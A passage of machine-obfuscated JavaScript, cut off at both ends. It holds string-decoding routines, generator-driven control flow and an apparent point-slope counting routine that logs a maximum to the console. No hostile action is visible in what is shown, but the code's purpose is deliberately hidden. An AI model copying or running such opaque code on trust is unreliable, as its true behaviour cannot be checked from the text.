wZef4t(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],BixR3y[r4LTns[0x4]]=\"\\u005d\\u0063\\u0073\\u0077\\u003a\\u0050\\u0039\\u0076\\u0031\\u0055\\u007c\\u005a\\u006c\\u003c\\u0075\\u006b\\u0061\\u0057\\u0071\\u0067\\u003b\\u004c\\u0033\\u0025\\u006a\\u002c\\u002b\\u0026\\u0051\\u0021\\u0038\\u0035\\u0068\\u003e\\u0066\\u0070\\u004b\\u006f\\u005f\\u0046\\u004e\\u0053\\u004f\\u0044\\u007b\\u0049\\u0079\\u003d\\u005e\\u0032\\u0043\\u0040\\u0037\\u0042\\u007e\\u0024\\u003f\\u0059\\u0036\\u0072\\u0028\\u0064\\u004d\\u005b\\u002f\\u0058\\u0048\\u002e\\u0074\\u0029\\u0022\\u0065\\u002a\\u0047\\u0056\\u0069\\u0062\\u0045\\u006d\\u004a\\u0060\\u0054\\u0034\\u0078\\u007d\\u0052\\u007a\\u006e\\u0023\\u0041\\u0030\",BixR3y[r4LTns[0x81]]=\"\"+(BixR3y[r4LTns[0x2]]||\"\"),BixR3y[r4LTns[0x132]]=BixR3y[r4LTns[0x81]].length,BixR3y[r4LTns[0x13]]=[],BixR3y[r4LTns[0xfe]]=r4LTns[0x2],BixR3y[-r4LTns[0x92]]=r4LTns[0x2],BixR3y[r4LTns[0x15]]=-r4LTns[0x4]);for(BixR3y[r4LTns[0x2a]]=r4LTns[0x2];BixR3y[r4LTns[0x2a]]<BixR3y[r4LTns[0x132]];BixR3y[r4LTns[0x2a]]++){BixR3y[r4LTns[0x3f]]=BixR3y[r4LTns[0x4]].indexOf(BixR3y[r4LTns[0x81]][BixR3y[r4LTns[0x2a]]]);if(BixR3y[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(BixR3y[r4LTns[0x15]]<r4LTns[0x2]){BixR3y[r4LTns[0x15]]=BixR3y[r4LTns[0x3f]]}else{dVARo3(BixR3y[r4LTns[0x15]]+=BixR3y[r4LTns[0x3f]]*r4LTns[0x1a],BixR3y[r4LTns[0xfe]]|=BixR3y[r4LTns[0x15]]<<BixR3y[-r4LTns[0x92]],BixR3y[-r4LTns[0x92]]+=(BixR3y[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BixR3y[r4LTns[0x13]].push(BixR3y[r4LTns[0xfe]]&r4LTns[0x14]),BixR3y[r4LTns[0xfe]]>>=r4LTns[0xc],BixR3y[-r4LTns[0x92]]-=r4LTns[0xc])}while(BixR3y[-r4LTns[0x92]]>r4LTns[0x15]);BixR3y[r4LTns[0x15]]=-r4LTns[0x4]}}if(BixR3y[r4LTns[0x15]]>-r4LTns[0x4]){BixR3y[r4LTns[0x13]].push((BixR3y[r4LTns[0xfe]]|BixR3y[r4LTns[0x15]]<<BixR3y[-r4LTns[0x92]])&r4LTns[0x14])}return i65MNM(BixR3y[r4LTns[0x13]])}function n73PjnE(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[BixR3y[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[BixR3y[r4LTns[0x2]]]=wZef4t(t3lmzI[BixR3y[r4LTns[0x2]]])}return YRNqeR_[BixR3y[r4LTns[0x2]]]}if(L4jaqTS[Rs3_AG8]===TUMYL1j(n73PjnE(r4LTns[0x18b])+r4LTns[0xeb]).MAX_SAFE_INTEGER&&FMZDQo[Rs3_AG8]===TUMYL1j(n73PjnE(r4LTns[G8kuuuA+0x198])+r4LTns[0xeb]).MIN_SAFE_INTEGER)continue;dVARo3(ye5Zvgh=TUMYL1j(n73PjnE(r4LTns[0x18c])).max(ye5Zvgh,L4jaqTS[Rs3_AG8]-IsRkMAe),IsRkMAe=FMZDQo[Rs3_AG8])}ye5Zvgh=TUMYL1j((0x1,BZKVEA)(r4LTns[0x186])).max(ye5Zvgh,iu7yQM-IsRkMAe);return OIOISam=!0x0,ye5Zvgh;case L8yyGQ.bR5F7k.alLUZT+-0x108:case-0x56:case-0x8e:dVARo3([L8yyGQ.bR5F7k.alLUZT,L8yyGQ.bR5F7k.fLvfsyV,L8yyGQ.bR5F7k.dQ5KNv]=[-0xa1,0x9,0xb4],L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=0x87,G8kuuuA+=0x7b,dRan76w+=0x23d,G3vViJ+=-0x200);break;case 0xc3:dVARo3(L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,BixR3y+=-0x263,G8kuuuA+=-0x72,dRan76w+=0x147,G3vViJ+=0x159);break;case 0x8e:return YRNqeR_[jQsZ67b];case dRan76w-0x18c:return OmTzLLf;case dRan76w-0xc0:return;case G8kuuuA- -0x195:return OmTzLLf}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x5c,-0x6e,0x25,0x78).next().value);if(OIOISam){return BixR3y}},G8kuuuA.hflBnY=G8kuuuA.QUB3xZ,BixR3y+=0x156);break;case SglrmCl-0x54:dVARo3((0x1,Lbe7cex)(),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,OIOISam+=-0x7b,BixR3y+=0xb0);break;case 0xa0:case OIOISam- -0xb8:dVARo3(G8kuuuA.xBEHm8.Bm6ERsx=-0x97,xBEHm8.VhIZ11l=function SglrmCl(...OIOISam){var BixR3y;dVARo3(j5DSXv(G8kuuuA),j5DSXv(jNgIaO));function jNgIaO(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={VMuaR2:{}}){while(BixR3y+jNgIaO!==-0xbd)with(G8kuuuA.OUUh6X||G8kuuuA)switch(BixR3y+jNgIaO){case G8kuuuA.VMuaR2.i1NsokB+-0x124:case 0xa8:dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0x216,jNgIaO+=0x22f);break;case BixR3y!=0x53&&BixR3y- -0x3f:return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0x13]]);case jNgIaO-0x5d:dVARo3(G8kuuuA.VMuaR2.i1NsokB=0x2a,SglrmCl[r4LTns[BixR3y+0x5d]]=r4LTns[0x4],SglrmCl[r4LTns[0x6]]=\"\\x70\\x6a\\x30\\x46\\x6c\\x66\\x47\\x65\\x51\\x6d\\x43\\x72\\x61\\x64\\x41\\x68\\x73\\x55\\x4b\\x59\\x4c\\x4a\\x32\\x2e\\x77\\x42\\x52\\x6f\\x24\\x45\\x21\\x49\\x2c\\x3d\\x7b\\x79\\x67\\x44\\x3b\\x76\\x35\\x5e\\x37\\x75\\x26\\x5d\\x40\\x5f\\x62\\x6e\\x4f\\x60\\x2a\\x54\\x3e\\x53\\x6b\\x69\\x33\\x4e\\x50\\x23\\x57\\x5b\\x5a\\x2b\\x48\\x78\\x56\\x7c\\x39\\x7e\\x7a\\x34\\x31\\x2f\\x36\\x63\\x4d\\x3a\\x28\\x3f\\x58\\x74\\x29\\x71\\x25\\x38\\x3c\\x22\\x7d\",SglrmCl[r4LTns[0x11]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[BixR3y+0x6f]]=SglrmCl[r4LTns[0x11]].length,G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=0xb0,jNgIaO+=-0x13f);break;case-0xb7:case-0xa7:dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=0x2c,jNgIaO+=0x10d);break;case jNgIaO-0x21:dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0xff,jNgIaO+=0x10d);break;case 0x25:case 0xdf:default:dVARo3(G8kuuuA.VMuaR2.i1NsokB=-0x21,G8kuuuA.OUUh6X=G8kuuuA.PNOVknR,BixR3y+=-0x133,jNgIaO+=0x18c);break;case G8kuuuA.VMuaR2.i1NsokB+0x34:case-0x7c:case 0x90:dVARo3(SglrmCl[r4LTns[BixR3y+-0x40]]=[],SglrmCl[r4LTns[0xfe]]=r4LTns[BixR3y+-0x51],SglrmCl[-r4LTns[0x150]]=r4LTns[0x2],SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0xc2]]=r4LTns[BixR3y+-0x51];SglrmCl[r4LTns[0xc2]]<SglrmCl[r4LTns[0x12]];SglrmCl[r4LTns[0xc2]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0x6]].indexOf(SglrmCl[r4LTns[BixR3y+-0x42]][SglrmCl[r4LTns[BixR3y+0x6f]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[BixR3y+-0x3e]]<r4LTns[BixR3y+-0x51]){SglrmCl[r4LTns[0x15]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[BixR3y+-0x3e]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[r4LTns[0xfe]]|=SglrmCl[r4LTns[BixR3y+-0x3e]]<<SglrmCl[-r4LTns[BixR3y+0xfd]],SglrmCl[-r4LTns[0x150]]+=(SglrmCl[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[r4LTns[0xfe]]&r4LTns[0x14]),SglrmCl[r4LTns[BixR3y+0xab]]>>=r4LTns[0xc],SglrmCl[-r4LTns[0x150]]-=r4LTns[0xc])}while(SglrmCl[-r4LTns[BixR3y+0xfd]]>r4LTns[0x15]);SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,jNgIaO+=0x34);break}else{dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0x173,jNgIaO+=0x34);break}case-0x83:case jNgIaO- -0x1b2:case-0x7d:dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0x15f,jNgIaO+=0x10d);break;case 0x92:dVARo3(SglrmCl[r4LTns[0x13]].push((SglrmCl[r4LTns[BixR3y+0xab]]|SglrmCl[r4LTns[0x15]]<<SglrmCl[-r4LTns[0x150]])&r4LTns[BixR3y+-0x3f]),G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0x173);break;case BixR3y!=-0x21&&BixR3y!=0x27&&BixR3y!=0x1b2&&BixR3y-0xce:dVARo3(G8kuuuA.OUUh6X=G8kuuuA.VMuaR2,BixR3y+=-0x5b,jNgIaO+=0x10d);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x5d,0x14a).next().value);if(OIOISam){return BixR3y}}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w={x6lUIF:{}}){while(BixR3y+G8kuuuA!==-0xc0)with(dRan76w.xLkVzxA||dRan76w)switch(BixR3y+G8kuuuA){case dRan76w.x6lUIF.KE7FULi+-0xc0:[dRan76w.x6lUIF.KE7FULi,dRan76w.x6lUIF.PwuM6gE]=[-0x7a,-0x15];case dRan76w.x6lUIF.KE7FULi+-0x1b1:dVARo3(dRan76w.xLkVzxA=dRan76w.yzjeDIN,BixR3y+=0xa6,G8kuuuA+=-0xb2);break;default:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]];case BixR3y-0x7b:case-0xeb:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+-0xd0]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[BixR3y+-0xd0]]]);case BixR3y-0x1cc:case-0x2a:dVARo3([dRan76w.x6lUIF.KE7FULi,dRan76w.x6lUIF.PwuM6gE]=[0xe2,-0x4a],SglrmCl[r4LTns[BixR3y+-0xf1]]=r4LTns[BixR3y+-0xed]);if(typeof YRNqeR_[SglrmCl[r4LTns[BixR3y+-0xef]]]===fmMhGm(r4LTns[BixR3y+-0xef])){dVARo3(dRan76w.xLkVzxA=dRan76w.x6lUIF,BixR3y+=-0x1f,G8kuuuA+=0x151);break}else{dVARo3(dRan76w.xLkVzxA=dRan76w.x6lUIF,BixR3y+=-0x1f,G8kuuuA+=0xd3);break}case-0x6d:dVARo3(dRan76w.xLkVzxA=dRan76w.QEK1MhT,BixR3y+=0x19e,G8kuuuA+=-0x20c);break}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(0xf1,-0x1cc).next().value);if(OIOISam){return BixR3y}}BixR3y={get[(0x1,xBEHm8.xIcoTLu)(r4LTns[0x151])+r4LTns[0x15a]](){dVARo3(j5DSXv(OIOISam),j5DSXv(SglrmCl));function SglrmCl(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={brm_v2q:{}}){while(BixR3y+jNgIaO!==-0xd5)with(G8kuuuA.XiivqMT||G8kuuuA)switch(BixR3y+jNgIaO){case-0xe2:case jNgIaO- -0x69:dVARo3([G8kuuuA.brm_v2q.TF2tXwB,G8kuuuA.brm_v2q.mV8ZrAK]=[0x7,-0x39],SglrmCl[r4LTns[0x0]]=r4LTns[BixR3y+-0x65],SglrmCl[r4LTns[0x4]]=\"\\u0050\\u0025\\u0033\\u0038\\u007e\\u005e\\u006d\\u0066\\u0048\\u0023\\u002b\\u0062\\u004d\\u006b\\u003a\\u0047\\u0042\\u002c\\u0022\\u0079\\u0055\\u0064\\u0041\\u003f\\u0056\\u0046\\u0073\\u0072\\u0076\\u0024\\u0039\\u0053\\u006a\\u004e\\u0029\\u005a\\u004b\\u0063\\u002f\\u005d\\u0078\\u007b\\u005b\\u007d\\u0021\\u0061\\u0075\\u0034\\u0051\\u0077\\u0040\\u0026\\u0044\\u007c\\u0035\\u0068\\u006c\\u0071\\u0074\\u006e\\u003e\\u002a\\u0069\\u0037\\u0032\\u004a\\u0045\\u0067\\u0049\\u0070\\u006f\\u003d\\u007a\\u0030\\u0036\\u003b\\u0043\\u0052\\u0057\\u0065\\u0058\\u0059\\u004f\\u005f\\u003c\\u004c\\u0028\\u0054\\u0060\\u0031\\u002e\",SglrmCl[r4LTns[0x11]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[-r4LTns[0x15]]=SglrmCl[r4LTns[BixR3y+-0x58]].length,G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=-0x64,jNgIaO+=0x189);break;case BixR3y- -0x6d:dVARo3(SglrmCl[r4LTns[0x13]]=[],SglrmCl[r4LTns[0xfe]]=r4LTns[BixR3y+-0x3],G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=0x14,jNgIaO+=-0x14f);break;case jNgIaO!=0x50&&jNgIaO- -0x36:return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0x13]]);case 0x36:dVARo3(G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y++,jNgIaO+=-0x100);break;case G8kuuuA.brm_v2q.TF2tXwB+0x59:dVARo3([G8kuuuA.brm_v2q.TF2tXwB,G8kuuuA.brm_v2q.mV8ZrAK]=[-0x8a,-0xa1],SglrmCl[r4LTns[0x2c]]=r4LTns[0x2],SglrmCl[-r4LTns[0x43]]=-r4LTns[0x4],G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=-0x14b,jNgIaO+=0xec);break;case 0xf3:case 0x7a:case 0x23:dVARo3(G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=-0x7e,jNgIaO+=-0x3f);break;default:case-0x7c:for(SglrmCl[r4LTns[BixR3y+0x8b]]=r4LTns[0x2];SglrmCl[r4LTns[0x2a]]<SglrmCl[-r4LTns[BixR3y+0x76]];SglrmCl[r4LTns[0x2a]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0x4]].indexOf(SglrmCl[r4LTns[0x11]][SglrmCl[r4LTns[BixR3y+0x8b]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[-r4LTns[BixR3y+0xa4]]<r4LTns[BixR3y+0x63]){SglrmCl[-r4LTns[BixR3y+0xa4]]=SglrmCl[r4LTns[BixR3y+0xa0]]}else{dVARo3(SglrmCl[-r4LTns[0x43]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[r4LTns[BixR3y+0x15f]]|=SglrmCl[-r4LTns[0x43]]<<SglrmCl[r4LTns[0x2c]],SglrmCl[r4LTns[BixR3y+0x8d]]+=(SglrmCl[-r4LTns[0x43]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[BixR3y+0x78]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[r4LTns[0xfe]]&r4LTns[0x14]),SglrmCl[r4LTns[BixR3y+0x15f]]>>=r4LTns[BixR3y+0x6d],SglrmCl[r4LTns[0x2c]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[BixR3y+0x8d]]>r4LTns[0x15]);SglrmCl[-r4LTns[0x43]]=-r4LTns[0x4]}}if(SglrmCl[-r4LTns[0x43]]>-r4LTns[BixR3y+0x65]){dVARo3(G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=0x97,jNgIaO+=-0x12);break}else{dVARo3(G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=0x97,jNgIaO+=-0xa2);break}case BixR3y!=0xea&&BixR3y-0x8a:dVARo3(SglrmCl[r4LTns[0x13]].push((SglrmCl[r4LTns[0xfe]]|SglrmCl[-r4LTns[0x43]]<<SglrmCl[r4LTns[0x2c]])&r4LTns[0x14]),G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=-0xbb,jNgIaO+=0x4a);break;case G8kuuuA.brm_v2q.TF2tXwB+-0x44:dVARo3(G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=0x131,jNgIaO+=-0xbe);break;case BixR3y- -0x13:dVARo3(G8kuuuA.XiivqMT=G8kuuuA.dmK8jwk,BixR3y+=-0xf,jNgIaO+=-0x12f);break;case G8kuuuA.brm_v2q.mV8ZrAK+0xbf:case-0x41:case 0x9a:dVARo3(SglrmCl[r4LTns[BixR3y+-0x23]].push((SglrmCl[r4LTns[0xfe]]|SglrmCl[-r4LTns[0x43]]<<SglrmCl[r4LTns[BixR3y+-0xa]])&r4LTns[0x14]),G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,jNgIaO+=-0x90);break;case-0xe8:case-0xc9:dVARo3(SglrmCl[r4LTns[0x2c]]=r4LTns[BixR3y+-0x17],SglrmCl[-r4LTns[BixR3y+0x2a]]=-r4LTns[0x4],G8kuuuA.XiivqMT=G8kuuuA.brm_v2q,BixR3y+=-0x7a,jNgIaO+=0x144);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0x69,-0x11c).next().value);if(OIOISam){return BixR3y}}function OIOISam(...OIOISam){OIOISam[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[OIOISam[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[OIOISam[r4LTns[0x2]]]=SglrmCl(t3lmzI[OIOISam[r4LTns[0x2]]])}return YRNqeR_[OIOISam[r4LTns[0x2]]]}if(OIOISam(r4LTns[0x152])+r4LTns[0x153]in FUnCtp7){BixR3y()}function BixR3y(){var SglrmCl=j5DSXv(function(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0x24]]=r4LTns[0x2],SglrmCl[r4LTns[0x1]]={},SglrmCl[r4LTns[0xb]]=r4LTns[0x2],SglrmCl[r4LTns[0x13]]=r4LTns[0x2],SglrmCl[r4LTns[0xfe]]=r4LTns[0x2],SglrmCl[r4LTns[0xa]]=SglrmCl[r4LTns[0x2]].length);for(SglrmCl[r4LTns[0x118]]=r4LTns[0x2];SglrmCl[r4LTns[0x118]]<SglrmCl[r4LTns[0xa]];SglrmCl[r4LTns[0x118]]++){dVARo3(SglrmCl[r4LTns[0x1]]={},SglrmCl[r4LTns[0xb]]=r4LTns[0x2],SglrmCl[r4LTns[0x13]]=r4LTns[0x4]);for(SglrmCl[r4LTns[0x154]]=SglrmCl[r4LTns[0x118]]+r4LTns[0x4];SglrmCl[r4LTns[0x154]]<SglrmCl[r4LTns[0xa]];SglrmCl[r4LTns[0x154]]++){dVARo3(j5DSXv(jNgIaO),j5DSXv(BixR3y));function BixR3y(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0x4]]=\"\\u0067\\u0050\\u0062\\u0061\\u004b\\u0056\\u0065\\u0044\\u0041\\u0031\\u0048\\u0054\\u0021\\u0033\\u0022\\u0075\\u0063\\u0046\\u003e\\u0042\\u007b\\u0055\\u004e\\u0036\\u0039\\u007e\\u006d\\u002e\\u0076\\u0064\\u0070\\u0024\\u0043\\u006f\\u005a\\u002a\\u0051\\u006a\\u0071\\u0074\\u006c\\u0035\\u0038\\u0028\\u0068\\u0058\\u006e\\u0032\\u004a\\u0059\\u003d\\u0040\\u0073\\u006b\\u003a\\u002b\\u0077\\u0023\\u0066\\u0057\\u002f\\u0049\\u0045\\u0078\\u0025\\u004c\\u0069\\u0060\\u005b\\u0079\\u002c\\u003c\\u005f\\u0029\\u0052\\u0053\\u007d\\u003b\\u005d\\u007a\\u0072\\u004f\\u0047\\u0037\\u005e\\u0034\\u003f\\u0030\\u0026\\u007c\\u004d\",SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0x1]].length,SglrmCl[r4LTns[0x32]]=[],SglrmCl[r4LTns[0xfe]]=r4LTns[0x2],SglrmCl[r4LTns[0x2c]]=r4LTns[0x2],SglrmCl[r4LTns[0x62]]=-r4LTns[0x4]);for(SglrmCl[-r4LTns[0x155]]=r4LTns[0x2];SglrmCl[-r4LTns[0x155]]<SglrmCl[r4LTns[0xb]];SglrmCl[-r4LTns[0x155]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0x4]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[-r4LTns[0x155]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x62]]<r4LTns[0x2]){SglrmCl[r4LTns[0x62]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[0x62]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[r4LTns[0xfe]]|=SglrmCl[r4LTns[0x62]]<<SglrmCl[r4LTns[0x2c]],SglrmCl[r4LTns[0x2c]]+=(SglrmCl[r4LTns[0x62]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x32]].push(SglrmCl[r4LTns[0xfe]]&r4LTns[0x14]),SglrmCl[r4LTns[0xfe]]>>=r4LTns[0xc],SglrmCl[r4LTns[0x2c]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0x2c]]>r4LTns[0x15]);SglrmCl[r4LTns[0x62]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x62]]>-r4LTns[0x4]){SglrmCl[r4LTns[0x32]].push((SglrmCl[r4LTns[0xfe]]|SglrmCl[r4LTns[0x62]]<<SglrmCl[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0x32]])}function jNgIaO(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=BixR3y(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}if(SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x118]]].x===SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x154]]].x&&SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x118]]].y===SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x154]]].y){SglrmCl[r4LTns[0x13]]++;continue}SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x118]]].y===SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x154]]].y?SglrmCl[r4LTns[0xfe]]=TUMYL1j(jNgIaO(r4LTns[0x156])).MAX_SAFE_INTEGER:SglrmCl[r4LTns[0xfe]]=(SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x118]]].x-SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x154]]].x)/(SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x118]]].y-SglrmCl[r4LTns[0x2]][SglrmCl[r4LTns[0x154]]].y);if(!SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xfe]]])SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xfe]]]=r4LTns[0x2];dVARo3(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xfe]]]++,SglrmCl[r4LTns[0xb]]=TUMYL1j(jNgIaO(r4LTns[0x157])).max(SglrmCl[r4LTns[0xb]],SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xfe]]]))}dVARo3(SglrmCl[r4LTns[0xb]]+=SglrmCl[r4LTns[0x13]],SglrmCl[r4LTns[0x24]]=TUMYL1j(OIOISam(r4LTns[0x158])).max(SglrmCl[r4LTns[0x24]],SglrmCl[r4LTns[0xb]]))}return SglrmCl[r4LTns[0x24]]});TUMYL1j(OIOISam(r4LTns[0x159])+r4LTns[0xe2]).log(SglrmCl)}return xBEHm8.FNtR3x},set[(0x1,xBEHm8.xIcoTLu)(r4LTns[0x151])+r4LTns[0x15a]](SglrmCl){xBEHm8.FNtR3x=SglrmCl},[(0x1,xBEHm8.xIcoTLu)(r4LTns[0x15b])+r4LTns[0x169]](...SglrmCl){return(0x1,xBEHm8.QBH7_1R)(...SglrmCl)},[G8kuuuA(r4LTns[0x15c])+r4LTns[0x15d]](...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w,G3vViJ={cjIYp4:{}},L8yyGQ){while(BixR3y+G8kuuuA+dRan76w!==-0xb3)with(G3vViJ.C5z3me||G3vViJ)switch(BixR3y+G8kuuuA+dRan76w){case dRan76w-0x2a:dVARo3((0x1,jebx4k)(),G3vViJ.C5z3me=G3vViJ.cjIYp4,G8kuuuA+=0xb2,dRan76w+=0x13);break;case 0xa7:case 0x10:case 0xab:return;case G8kuuuA-0x111:case-0x53:return OIOISam=!0x0,(0x1,xBEHm8.oBMqUb)(...SglrmCl);case 0xf7:case 0x87:case 0x19:dVARo3(G3vViJ.C5z3me=G3vViJ.NRdoYyn,BixR3y+=-0x221,G8kuuuA+=0xb5,dRan76w+=0xa0);break;case G3vViJ.cjIYp4.WHmHXre+-0x118:return IbjusF2;case BixR3y- -0x7f:dVARo3([...mAxlJw.IH3n9B]=L8yyGQ,mAxlJw.ri_01Y=function*BixR3y(G8kuuuA,dRan76w,G3vViJ={An36rUy:{}}){while(G8kuuuA+dRan76w!==-0xf5)with(G3vViJ.dn3sse||G3vViJ)switch(G8kuuuA+dRan76w){case G8kuuuA- -0x10:return mAxlJw.y4QMA7=!0x0,YRNqeR_[mAxlJw.IH3n9B[r4LTns[0x2]]]=(0x1,cjIYp4.PxXoLQi)(t3lmzI[mAxlJw.IH3n9B[r4LTns[0x2]]]);case 0x5b:case G3vViJ.An36rUy.K1iD8o+-0x72:case 0x5e:return mAxlJw.y4QMA7=!0x0,YRNqeR_[mAxlJw.IH3n9B[r4LTns[0x2]]];case dRan76w!=-0x8d&&dRan76w-0x6a:dVARo3(G3vViJ.dn3sse=G3vViJ.An36rUy,G8kuuuA+=0x2e,dRan76w+=-0x100);break;case 0x91:default:case dRan76w- -0xd7:return mAxlJw.y4QMA7=!0x0,YRNqeR_[mAxlJw.IH3n9B[r4LTns[G8kuuuA+-0xd5]]];case dRan76w!=0x104&&dRan76w-0x6a:G3vViJ.An36rUy.K1iD8o=-0x7;return mAxlJw.y4QMA7=!0x0,YRNqeR_[mAxlJw.IH3n9B[r4LTns[0x2]]]=(0x1,cjIYp4.PxXoLQi)(t3lmzI[mAxlJw.IH3n9B[r4LTns[0x2]]]);case dRan76w-0x1e:dVARo3(G3vViJ.An36rUy.K1iD8o=-0x8,mAxlJw.IH3n9B[r4LTns[0x0]]=r4LTns[G8kuuuA+0x22]);if(typeof YRNqeR_[mAxlJw.IH3n9B[r4LTns[G8kuuuA+0x20]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.dn3sse=G3vViJ.An36rUy,G8kuuuA+=-0x40,dRan76w+=0x16);break}else{dVARo3(G3vViJ.dn3sse=G3vViJ.An36rUy,G8kuuuA+=-0x40,dRan76w+=-0x16);break}case dRan76w-0x0:case 0x6a:dVARo3(G3vViJ.dn3sse=G3vViJ.An36rUy,G8kuuuA+=-0x6a,dRan76w+=0x19b);break;case G8kuuuA- -0x4:case-0xb1:case-0x22:dVARo3(G3vViJ.dn3sse=G3vViJ.mAREP4y,G8kuuuA+=0x1e,dRan76w+=-0xa);break}},mAxlJw.y4QMA7=void 